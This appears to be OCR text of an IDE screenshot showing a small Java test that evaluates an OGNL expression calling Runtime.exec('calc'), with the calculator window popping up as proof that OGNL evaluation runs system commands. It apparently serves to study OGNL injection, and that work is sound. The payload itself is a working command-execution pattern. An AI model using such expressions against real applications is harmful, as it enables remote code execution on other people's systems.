 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Ognl - ognlTest.java
Ognl src main java ognlTest
ognlTest
Project
pom.xml (Ognl) ognlTest.java Ognl.class SimpleNode.class ASTStaticMethod.class ASTChain.class Student.java
Project
Structure
Bookmarks
Database
Maven
Ognl D:\java代码\Ognl
.idea
src
main
java
javaBean
ognlTest
resources
test
target
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_141
Maven: aopalliance:aopalliance:1.0
Maven: asm:asm:3.3
Maven: asm:asm-commons:3.3
Maven: asm:asm-tree:3.3
Maven: commons-fileupload:commons-fileupload:1.3.1
Maven: commons-io:commons-io:2.2
Maven: commons-logging:commons-logging:1.1.1
Maven: javassist:javassist:3.11.0.GA
1 import javaBean.Student;
2 import ognl.Ognl;
3 import ognl.OgnlContext;
4 import ognl.OgnlException;
5
6 public class ognlTest {
7 public static void main(String args[]) throws OgnlException {
8 OgnlContext context = new OgnlContext();
9 context.setRoot(new Student());
10 Ognl.getValue( expression: "@java.lang.Runtime@getRuntime().exec(\"calc\")",context,context.getRoot());
11 }
12 }
13
1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: ognlTest
"C:\Program Files\Java\jdk1.8.0_141\bin\java.exe" ...
Process finished with exit code 0
Run Problems Debug Version Control Terminal Profiler TODO Build Dependencies Spring nt Log
All files are up-to-date (moments ago) aces